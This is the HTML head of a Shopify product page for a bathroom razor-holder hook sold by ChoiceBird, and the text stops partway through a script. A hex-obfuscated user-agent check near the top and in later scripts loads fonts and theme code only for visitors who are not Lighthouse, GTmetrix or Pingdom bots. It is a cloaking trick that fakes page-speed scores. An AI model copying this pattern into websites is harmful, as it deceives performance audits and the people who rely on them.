  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
  <meta name="google-site-verification" content="Vw6ZpHMWBP0qprYxpyWcpVznhGBaxA6sADoaIEv3-hQ" />
  <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/bathroom-storage-bracket-hooks",
        "name": "Bathroom Storage Bracket Hooks",
        "image": "https://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719",
        "description": "Bathroom Storage Bracket Hooks",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "C10861-SR",
        "weight": "1.0lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C10861-SR",
                "name": "Silver 1 Pc",
                "url" : "https://choicebird.com/products/bathroom-storage-bracket-hooks?variant=34312168833083",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "24.99" ,
                "priceValidUntil": "2026-04-30",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C10861-BK",
                "name": "Black 1 Pc",
                "url" : "https://choicebird.com/products/bathroom-storage-bracket-hooks?variant=34312168865851",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            }
        ]
    }
</script> 

  
  
<meta name="description" content="Bathroom Storage Bracket Hooks   Name: Space Alumium Razor Holder Material: Space Aluminum  Color: Silver / Black  Installation: punch free Stylish Design And High Quality For Commercial, Home, Bar..."> 
                
  <meta property="og:image" content="https:" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />


  <meta name="theme-color" content="#e4068d">
  <meta name="apple-mobile-web-app-status-bar-style" content="#e4068d">
  <!-- Add icon library -->
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="canonical" href="https://choicebird.com/products/bathroom-storage-bracket-hooks">

  
    <link rel="shortcut icon" href="//choicebird.com/cdn/shop/files/favicon_2_32x32.png?v=1613737913" type="image/png">
  

  

  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" as="style">
  <link rel="preload" href="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" as="script">     

  <!-- Avada Size Chart Script -->
  






<script>const AVADA_SC = {};
        AVADA_SC.product = {"id":5070380335163,"title":"Bathroom Storage Bracket Hooks","handle":"bathroom-storage-bracket-hooks","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T20:10:06+06:00","created_at":"2020-11-19T21:11:59+06:00","vendor":"ChoiceBird","type":"Accessory","tags":["decoration","other"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","options":["Color"],"media":[{"alt":null,"id":9277161439291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","width":800},{"alt":null,"id":9277161472059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","width":800},{"alt":null,"id":9277161504827,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","width":800},{"alt":null,"id":9277161537595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","width":800},{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","width":800},{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("157096771643");
        
        AVADA_SC.collections.push("272589455419");
        
</script>
  <!-- /Avada Size Chart Script -->

  <title>
    Bathroom Storage Bracket Hooks
    
    
    
      &ndash; ChoiceBird
    
  </title>

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/products/bathroom-storage-bracket-hooks">
<meta property="og:title" content="Bathroom Storage Bracket Hooks">
<meta property="og:type" content="product">
<meta property="og:description" content="Bathroom Storage Bracket Hooks   Name: Space Alumium Razor Holder Material: Space Aluminum  Color: Silver / Black  Installation: punch free Stylish Design And High Quality For Commercial, Home, Bar Etc. Use Slim Door Or Wall Mount Design Makes The Most of Small Spaces Size: (L) 4.5CM X (W)4.5CM  Note: Due to the differ">

  <meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_1200x1200.jpg?v=1605798719"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_1200x1200.jpg?v=1605798719"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_1200x1200.jpg?v=1605798719">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_1200x1200.jpg?v=1605798719"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_1200x1200.jpg?v=1605798719"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_1200x1200.jpg?v=1605798719">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bathroom Storage Bracket Hooks">
<meta name="twitter:description" content="Bathroom Storage Bracket Hooks   Name: Space Alumium Razor Holder Material: Space Aluminum  Color: Silver / Black  Installation: punch free Stylish Design And High Quality For Commercial, Home, Bar Etc. Use Slim Door Or Wall Mount Design Makes The Most of Small Spaces Size: (L) 4.5CM X (W)4.5CM  Note: Due to the differ">

  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>


  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>
    if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          showMore: "Show More",
          showLess: "Show Less",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account."
        },
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
